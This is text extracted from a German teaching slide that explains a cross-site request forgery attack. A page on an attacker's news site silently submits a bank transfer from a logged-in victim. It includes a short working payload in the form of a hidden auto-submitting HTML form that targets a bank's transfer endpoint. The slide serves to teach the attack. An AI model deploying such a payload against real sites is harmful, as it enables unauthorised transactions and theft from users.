 3 Unbemerkter POST-Request inkl. gültigem
Session Cookie an mybank.de.
4 MyBank.de führt Transaktion durch
und antwortet mit
HTTP-Statuscode 200 (OK)
mybank.de
Voraussetzung: Das Opfer ist bei
MyBank.de eingeloggt.
HTTP/1.1 200 OK
Content-Type: text/html
server: evil-news.de
<div style="display: none;">
<form action="https://mybank.de/api/ueberweisung" id="evil"
method="POST">
    <input type="text" name="empfaenger" value="Mr. Evil">
    <input type="text" name="betrag" value="1.000,00">
    <input type="submit" value="Submit">
</form>
<script>document.getElementById("evil").submit()</script>
</div>
1 Opfer öffnet Evil-News.de
im Browser.
2 Evil-News.de liefert eine Seite mit
bösartigem Inhalt.
evil-news.de